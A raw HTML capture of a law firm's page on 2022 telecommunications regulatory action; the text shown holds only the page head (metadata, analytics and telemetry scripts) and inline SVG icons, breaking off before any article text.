

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022
body_size: 52306
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>When trouble calls: A wrap-up of telco regulatory action in 2022</title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />

    <meta property="og:title" content="When trouble calls: A wrap-up of telco regulatory action in 2022" />
    <meta property="og:image" content="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/9e9ebbe0-a4d6-48b7-a622-5a9fc09dd71a/telecommunications-world-cropped.jpg" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Holding Redlich",
  "url": "https://www.holdingredlich.com/",
  "logo": "https://www.holdingredlich.com/assets/images/logo-inverse.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "03 9321 9999",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "02 8083 0388",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 3135 0500",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 4230 0400",
      "contactType": "",
      "areaServed": "AU"
    }
  ],
  "sameAs": [
    "https://www.linkedin.com/company/holding-redlich/?trk=hb_tab_compy_id_30333",
    "https://twitter.com/HoldingRedlich"
  ]
}
</script>
    
    


    <link rel="canonical" href="https://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" />

    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/manifest.json">
    <link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/assets/favicon/favicon.ico">
    <meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="preload" href="/assets/fonts/Merriweather-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Merriweather-Regular.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-SemiBold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Light.woff2" as="font" crossorigin />
    <link rel="stylesheet" type="text/css" href="/css/styles.css?v=2511241410" />
    <!-- Google Tag Manager -->
    <script>
        // ReSharper disable once CoercedEqualsUsing
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl + ''; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KWB786');
    </script>
    <!-- End Google Tag Manager -->

    <script async="async" src="https://static.srcspot.com/libs/myrtie.js" type="application/javascript"></script>


    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    instrumentationKey: '9ecb35fc-4b0a-4327-9006-0c19a790dc61'
}});</script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB786" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="position: absolute;"><symbol viewBox="0 0 64 64" id="Admin"><g fill="none"><path fill="#FFF" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13z" /><path fill="currentColor" fill-opacity=".2" d="M53.84 30.008V17h2.08v12.024a54.11 54.11 0 0 1 2.08-.939v4.222c-.557.232-1.26.554-2.08.939v18.587h1.04V55H7.04v-3.167h46.8V34.23c-4.993 2.364-12.455 5.813-18.72 6.778v-4.222c6.265-.965 13.727-4.414 18.72-6.778zm-24.96 6.788v4.222C20.286 39.742 9.792 33.92 6 32.318v-4.222c3.792 1.601 14.286 7.424 22.88 8.7z" /><path fill="currentColor" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13zm-32.24-3.13a3.129 3.129 0 0 1 3.12-3.131h12.48a3.129 3.129 0 0 1 3.12 3.13v3.13H22.64v-3.13zM9.12 18.434h45.76c.574 0 1.04.467 1.04 1.043v8.198l-.504.28c-.148.084-14.862 8.218-23.416 8.218S8.732 28.04 8.584 27.957l-.504-.28v-8.199c0-.576.466-1.043 1.04-1.043zm19.76 19.547a20.64 20.64 0 0 0 3.12.279 20.64 20.64 0 0 0 3.12-.279v3.41h-6.24v-3.41zM9.12 53.913c-.574 0-1.04-.467-1.04-1.043V30.057c.968.523 3.274 1.734 6.24 3.083v20.773h-5.2zm7.28 0V34.059a62.772 62.772 0 0 0 10.4 3.527v3.805c0 1.153.931 2.087 2.08 2.087h6.24c1.149 0 2.08-.934 2.08-2.087v-3.805a62.772 62.772 0 0 0 10.4-3.527v19.854H16.4zm38.48 0h-5.2V33.14c2.966-1.349 5.272-2.56 6.24-3.083V52.87c0 .576-.466 1.043-1.04 1.043z" /></g></symbol><symbol viewBox="0 0 64 64" id="Agribusiness"><g fill="none"><path fill="#FFF" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm0 23.63v3.642c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.815v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm0 11.815l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm0 11.816l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zM32.573 2.462a17.809 17.809 0 0 1 3.486 8.27c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27z" /><path fill="currentColor" d="M43.032 28.975v.758c-.005 2.251-1.567 4.188-3.737 4.635l-3.236.658v-.757c.005-2.252 1.566-4.188 3.737-4.635l3.236-.659zM22.114 17.16l3.236.658c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.634v-.76zm0 23.63l3.236.659c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.635v-.758z" opacity=".2" /><path fill="currentColor" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm-2.324 2.883l-3.236.659c-2.17.446-3.732 2.383-3.737 4.634v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zm2.324 20.748v3.641c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.816v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zm-2.324 2.883l-3.236.66c-2.17.446-3.732 2.382-3.737 4.634v.757l3.236-.658c2.17-.447 3.732-2.384 3.737-4.635v-.758zm0 11.816l-3.236.658c-2.17.447-3.732 2.384-3.737 4.635v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm2.325 2.883v.759c.005 2.25 1.566 4.187 3.736 4.634l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zm-2.325 8.932l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm2.325 2.883v.759c.005 2.251 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.252-1.566-4.19-3.736-4.636l-3.236-.658zm-2.325 8.933l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zm2.325 2.883v.758c.005 2.252 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zM32.573 2.46a17.809 17.809 0 0 1 3.486 8.271c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27zm.032 4.536v-.001a9.9 9.9 0 0 0-1.194 3.736c0 .653.52 1.182 1.162 1.182.641 0 1.162-.53 1.162-1.182a9.262 9.262 0 0 0-1.13-3.735z" /></g></symbol><symbol viewBox="0 0 16 16" id="Check"><path fill="currentColor" fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 64 64" id="Construction"><g fill="none"><path fill="#FFF" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125z" /><path fill="currentColor" d="M8.48 56.875V26.5h6.88v30.375H8.48zM48.64 26.5h6.88v30.375h-6.88V26.5z" opacity=".2" /><path fill="currentColor" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125zm-50.4 0V26.5h6.72v29.25H8.48zm15.68 0V13h15.68v42.75H24.16zm24.64 0V26.5h6.72v29.25H48.8zM36.48 17.5c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125S26.901 31 27.52 31h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125S37.099 40 36.48 40h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm14.56-15.75V31h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V35.5h-2.24zm0 6.75v2.25h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V49h-2.24zM10.72 28.75h2.24V31h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V35.5zm0 6.75h2.24v2.25h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V49z" /></g></symbol><symbol viewBox="0 0 64 64" id="Consumer"><g fill="none"><path fill="#FFF" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88z" /><path fill="currentColor" d="M42.953 10.809l2.164 3.786-5.727 7.874-4.768-4.088 8.331-7.572zm-19.906 0l8.33 7.572-4.767 4.088-5.727-7.874 2.164-3.786z" opacity=".2" /><path fill="currentColor" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88zm-9.247-2.952l2.164 3.787-5.726 7.874-4.768-4.087 8.33-7.574zm-1.875-.888L33 17.263 24.923 9.92h16.155zm-18.031.888l8.33 7.574-4.767 4.087-5.727-7.874 2.164-3.787zM10.92 46.4V34.88h7.68V46.4h-7.68zm42.24 6.72c0 .53-.43.96-.96.96H13.8c-.53 0-.96-.43-.96-.96v-4.8h5.76a1.922 1.922 0 0 0 1.92-1.92V34.88a1.922 1.922 0 0 0-1.92-1.92h-5.76V16.64c0-.53.43-.96.96-.96h5.498l5.759 7.918a1.92 1.92 0 0 0 2.803.328L33 19.52l5.141 4.406a1.92 1.92 0 0 0 2.803-.328l5.758-7.918H52.2c.53 0 .96.43.96.96v36.48zM33 27.2a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zM15.72 36.8c.53 0 .96.43.96.96v5.76a.96.96 0 1 1-1.92 0v-5.76c0-.53.43-.96.96-.96zm32.64-3.84h-9.6a.96.96 0 1 0 0 1.92h9.6a.96.96 0 1 0 0-1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Corporate"><g fill="none"><path fill="#FFF" d="M46.406 19.457A5.239 5.239 0 0 1 49 23.987v.662c0 .235-.079.464-.223.648l-2.668 3.412a5.12 5.12 0 0 1-4.846 1.911 36.894 36.894 0 0 1-4.58-1.037A16.533 16.533 0 0 0 41.86 41a8.51 8.51 0 0 1 3.023 5.609c0 .576-.46 1.043-1.03 1.043H17.089c-.568 0-1.03-.467-1.03-1.043 0-.713.491-1.341 1.304-2.384a10.41 10.41 0 0 0 2.814-5.964 12.307 12.307 0 0 0-1.67-5.44 19.458 19.458 0 0 1-2.447-9.169C16.059 15.168 24.073 8 33.559 8c.568 0 1.03.467 1.03 1.043v3.57l11.817 6.844zm-.656 31.71l1.138 3.46c.105.318.053.667-.141.94a1.025 1.025 0 0 1-.835.433H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427z" /><path fill="currentColor" d="M17.144 51.826h5.777l-.686 2.087h-5.777l.686-2.087zm9.209-13.565a12.242 12.242 0 0 1-3.26 7.258l-.035.046H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v.783c-5.928 1.909-10.294 6.975-10.294 12.751a17.462 17.462 0 0 0 2.238 8.252 14.103 14.103 0 0 1 1.88 6.357zm17.264-10.107a2.955 2.955 0 0 1-2.024.405 30.67 30.67 0 0 1-6.184-1.626c-.178-.15-.361-.296-.52-.456-.39-.41-.384-1.06.013-1.463A1.02 1.02 0 0 1 36.345 25a15.82 15.82 0 0 0 7.272 3.153z" opacity=".2" /><path fill="currentColor" d="M46.406 19.457l-11.818-6.845V9.043c0-.576-.46-1.043-1.03-1.043-9.485 0-17.5 7.168-17.5 15.652a19.458 19.458 0 0 0 2.448 9.168 12.307 12.307 0 0 1 1.67 5.44 10.41 10.41 0 0 1-2.814 5.965c-.813 1.043-1.303 1.671-1.303 2.384 0 .576.46 1.043 1.03 1.043h26.764c.568 0 1.03-.467 1.03-1.043A8.51 8.51 0 0 0 41.858 41a16.533 16.533 0 0 1-5.176-11.417c1.504.443 3.034.79 4.58 1.037a5.12 5.12 0 0 0 4.846-1.911l2.668-3.412a1.05 1.05 0 0 0 .223-.648v-.662a5.239 5.239 0 0 0-2.594-4.53zm.535 4.828l-2.445 3.126a3.031 3.031 0 0 1-2.903 1.148c-2.61-.43-7.298-1.464-9.365-3.558a1.02 1.02 0 0 0-1.443.012 1.054 1.054 0 0 0-.012 1.463 11.477 11.477 0 0 0 3.821 2.373c-.022 5.136 2.061 10.05 5.752 13.57.958.89 1.737 1.958 2.296 3.146H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v3.1c0 .374.198.72.52.905l12.336 7.147a3.148 3.148 0 0 1 1.556 2.717v.298zm-1.19 26.881l1.137 3.46c.105.319.053.668-.141.94a1.025 1.025 0 0 1-.835.434H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427zm-29.293 2.747h28.025l-.686-2.087H17.145l-.687 2.087zm19.16-33.391c.568 0 1.029-.467 1.029-1.044 0-.576-.461-1.043-1.03-1.043-.568 0-1.029.467-1.029 1.043 0 .577.46 1.044 1.03 1.044z" /></g></symbol><symbol viewBox="0 0 64 64" id="Dispute"><g fill="none"><path fill="#FFF" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042z" /><path fill="currentColor" d="M25.375 25.314a4.043 4.043 0 0 1-.065-4.052h3.645l-3.112 3.424a4.088 4.088 0 0 0-.468.628zm17.007 6.195l.651.814a2.085 2.085 0 0 1-.125 2.749l-8.113 9.541a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V33.76h7.566c.736 0 1.449.26 2.01.735.312.262.734.653 1.243 1.124a38.219 38.219 0 0 0 7.68 5.918 5.252 5.252 0 0 0 6.211-1.105l7.587-8.923z" opacity=".2" /><path fill="currentColor" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042zM34.795 44.612a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V25.43h3.538c.618 0 1.222-.182 1.735-.525l5.204-3.468c.17-.115.372-.176.578-.175h7.815l-3.112 3.423a4.06 4.06 0 0 0 5.876 5.603l5.381-5.381 5.932 7.415a2.085 2.085 0 0 1-.125 2.748l-8.112 9.541zm19.07-8.756h-8.937a4.142 4.142 0 0 0-.267-4.835L38 22.696a1.087 1.087 0 0 0-.754-.38 1 1 0 0 0-.206.017c-.22.032-.426.128-.591.277l-6.205 6.205a1.976 1.976 0 0 1-2.859-2.726l8.176-8.996h5.48l5.466 3.644a3.114 3.114 0 0 0 1.734.526h5.624v14.593z" /></g></symbol><symbol viewBox="0 0 64 64" id="Environment"><g fill="none"><path fill="#FFF" d="M40 36a13.041 13.041 0 0 1-8-2.535V44.05A10.997 10.997 0 0 1 42 55v1H20v-1a10.997 10.997 0 0 1 10-10.95V30a9.858 9.858 0 0 1 8-10c.77-.136 1.552-.198 2.335-.185 2.42 0 5.388.398 8.196.398A10.3 10.3 0 0 0 56 18c0 6.833-6.167 18-16 18zm-12-4c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26z" /><path fill="currentColor" d="M50.528 22.133a15.143 15.143 0 0 0 2.904-.489C51.846 27.22 47.026 34 40 34c-4.17 0-7.283-1.925-7.876-3.486A11.712 11.712 0 0 0 38 32c6.002 0 10.387-4.948 12.528-9.867zM31 46a9.013 9.013 0 0 1 8.945 8H34a9.005 9.005 0 0 0-5.972-7.47A8.915 8.915 0 0 1 31 46zm-7.748-19.233c.806.07 1.575.126 2.318.173.185.998.308 2.007.368 3.02-1.43-.05-3.018-.15-4.747-.3a12 12 0 0 1-8.424-4.505 11.773 11.773 0 0 1-2.493-9.033c.22-1.777.615-3.529 1.18-5.228.314.449.666.87 1.051 1.26-.059.35-.118.695-.17 1.075a11.773 11.773 0 0 0 2.494 9.033 12 12 0 0 0 8.423 4.505z" opacity=".2" /><path fill="currentColor" d="M40 36c9.833 0 16-11.167 16-18a10.3 10.3 0 0 1-7.47 2.213c-2.807 0-5.775-.398-8.195-.398-.783-.013-1.564.05-2.335.185a9.858 9.858 0 0 0-8 10v14.05A10.997 10.997 0 0 0 20 55v1h22v-1a10.997 10.997 0 0 0-10-10.95V33.465A13.041 13.041 0 0 0 40 36zm-1.615-14.038c.644-.11 1.297-.16 1.95-.147 1.094 0 2.338.089 